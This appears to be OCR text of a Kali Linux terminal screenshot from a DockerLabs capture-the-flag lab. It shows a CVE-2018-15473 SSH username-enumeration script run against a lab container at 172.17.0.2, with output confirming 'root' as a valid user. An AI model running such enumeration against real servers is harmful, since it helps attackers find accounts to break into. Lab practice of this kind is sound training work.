 Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
kali@kali: ~/Desktop/DockerLabs/Trust/CVE-2018-15473
File Actions Edit View Help
lovely@a58ed9b13c07: /etc/cron.daily × kali@kali: ~/Desktop/DockerLabs/Trust/CVE-2018-15473 ×
┌──(kali㉿kali)-[~/Desktop/DockerLabs/Trust/CVE-2018-15473]
└─$ ./CVE-2018-15473.py 172.17.0.2 -w test.txt |grep -v "invalid"
[+] root is a valid username
Valid Users:
root
┌──(kali㉿kali)-[~/Desktop/DockerLabs/Trust/CVE-2018-15473]
└─$